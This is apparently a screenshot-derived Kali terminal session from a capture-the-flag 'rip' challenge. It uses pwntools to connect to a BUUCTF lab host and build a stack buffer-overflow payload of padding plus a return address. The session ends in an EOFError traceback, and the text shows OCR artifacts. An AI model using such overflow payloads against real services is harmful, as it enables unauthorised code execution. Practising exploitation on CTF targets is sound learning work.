 (kali㉿kali)-[~/PWN/rip1]
└─$ python3
Python 3.9.9 (main, Nov 16 2021, 10:24:31)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io = remote("node4.buuoj.cn",27295)
[x] Opening connection to node4.buuoj.cn on port 27295
[x] Opening connection to node4.buuoj.cn on port 27295: Trying 117.21.200.166
[+] Opening connection to node4.buuoj.cn on port 27295: Done
>>> payload = b'a'*23 + p64(0×401186)
>>> io.recvline()
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 490, in recvline
    return self.recvuntil(self.newline, drop = not keepends, timeout = timeout)
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 333, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 105, in recv
    return self._recv(numb, timeout) or b''
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 183, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/home/kali/.local/lib/python3.9/site-packages/pwnlib/tubes/sock.py", line 56, in recv_raw
    raise EOFError
EOFError
>>>
Videos
Downloads
File System
Browse Network